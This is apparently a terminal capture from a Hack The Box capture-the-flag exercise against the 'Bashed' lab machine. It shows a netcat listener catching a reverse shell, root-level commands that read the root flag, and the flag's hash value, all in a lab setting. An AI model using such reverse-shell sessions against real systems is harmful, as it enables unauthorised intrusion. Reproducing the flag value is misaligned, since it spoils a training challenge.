 ┌──(kali㉿kali)-[~/CTFs/HTB/box/Bashed]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.68] 50054
id && hostname && cat /root/root.txt && ifconfig
uid=0(root) gid=0(root) groups=0(root)
bashed
cc4f0afe3a1026d402ba10329674a8e2
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:01:ac
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: fe80::250:56ff:feb9:1ac/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:1ac/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:363531 errors:0 dropped:183 overruns:0 frame:0
          TX packets:348897 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:48673242 (48.6 MB)  TX bytes:142115598 (142.1 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:147232 errors:0 dropped:0 overruns:0 frame:0
          TX packets:147232 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:10908072 (10.9 MB)  TX bytes:10908072 (10.9 MB)